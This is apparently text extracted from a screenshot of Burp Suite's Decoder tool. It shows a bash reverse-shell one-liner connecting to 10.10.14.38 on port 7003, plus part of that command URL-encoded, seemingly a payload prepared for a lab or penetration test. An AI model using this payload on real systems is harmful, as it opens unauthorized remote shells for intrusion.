 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.38/7003 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%33%38%2f%37%30%30%33%20%30%3e%26%31%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode